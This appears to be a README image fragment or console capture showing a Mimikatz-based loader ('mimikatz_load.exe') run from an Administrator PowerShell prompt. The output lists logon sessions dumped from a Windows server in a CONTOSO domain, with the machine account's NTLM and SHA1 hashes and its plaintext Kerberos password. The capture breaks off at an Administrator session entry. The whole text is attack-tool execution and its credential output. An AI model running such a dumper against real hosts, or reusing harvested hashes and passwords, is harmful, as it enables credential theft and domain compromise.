 mz
PS C:\Users\Administrator\Desktop> .\mimikatz_load.exe
Mimikatz 2.1.1 Auto by K8gege
Privilege '20' OK
Using 'mz.log' for logfile : OK
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : SERVER1$
Domain : CONTOSO
Logon Server : (null)
Logon Time : 2021/1/16 22:05:37
SID : S-1-5-20
msv :
[00000003] Primary
* Username : SERVER1$
* Domain : CONTOSO
* NTLM : f7f6079901c021ae204eaa9e67a7fdfb
* SHA1 : 624a097ff936820fbc00dddc36b9de3d48adf33f
tspkg :
wdigest :
* Username : SERVER1$
* Domain : CONTOSO
* Password : (null)
kerberos :
* Username : server1$
* Domain : contoso.com
* Password : 0#mreB\ZAxMD:owv,k3<G4N+uRIkKjq-ac)Vk;m5enyPUWe2=tKpn.6XW))&yZ_Zwi%$Nc^/7nvR=bDKa.RQu\oIEM
HKNILpDPC$g!aeeDO=lCQL
ssp : KO
credman :
Authentication Id : 0 ; 247713 (00000000:0003c7a1)
Session : Interactive from 1
User Name : Administrator
Domain : SERVER1
Logon Server : SERVER1
Logon Time : 2021/1/16 22:06:38